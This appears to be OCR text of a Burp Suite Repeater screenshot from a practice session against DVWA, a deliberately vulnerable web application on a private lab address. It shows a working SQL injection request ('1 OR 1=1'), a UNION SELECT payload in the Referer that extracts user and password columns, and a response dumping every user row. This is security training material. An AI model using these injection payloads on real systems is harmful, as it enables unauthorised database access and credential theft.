 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.12.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Target: http://192.168.13.150 HTTP/1
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1+OR+1=1&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+passwor
d+FROM+users%23&Submit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=a2d1e9d1794f219fda1da879f208f0aa
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
54
55
56 <div class="vulnerable_code_area">
57
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="Submit
">
63 </form>
64
65 <pre>
ID: 1 OR 1=1<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID: 1 OR 1=1<br>
First name: Bob<br>
Surname: Smith
</pre>
66
67 </div>
68
69 <h2>
More info
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Search 0 highlights
Search 0 highlights
Done
4,997 bytes | 14 mi
Event log (1) All issues
Memory: 143.4MB of 980.0MB
Disabled